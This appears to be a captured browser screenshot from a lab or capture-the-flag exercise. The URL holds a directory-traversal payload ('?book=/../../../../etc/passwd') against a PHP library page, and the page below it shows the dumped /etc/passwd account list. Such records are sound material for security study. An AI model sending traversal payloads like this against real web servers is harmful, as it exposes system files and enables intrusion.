 Not secure 10.74.91.77:8593/index.php?book=/../../../../etc/passwd
Main Page Book List
We are still setting up the library! Try later on!
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-
resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-
autoipd:/usr/sbin/nologin avahi:x:106:117:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin saned:x:107:118::/var/lib/saned:/usr/sbin/nologin colord:x:108:119:colord colour
management daemon,,,:/var/lib/colord:/usr/sbin/nologin hplip:x:109:7:HPLIP system user,,,:/var/run/hplip:/bin/false systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin mysql:x:111:120:MySQL Server,,,:/nonexistent:/bin/false miguel:x:1000:1000:,,,:/home/miguel:/bin/bash
uuidd:x:112:121::/run/uuidd:/usr/sbin/nologin smmta:x:113:122:Mail Transfer Agent,,,:/var/lib/sendmail:/usr/sbin/nologin smmsp:x:114:123:Mail Submission
Program,,,:/var/lib/sendmail:/usr/sbin/nologin Debian-exim:x:115:124::/var/spool/exim4:/usr/sbin/nologin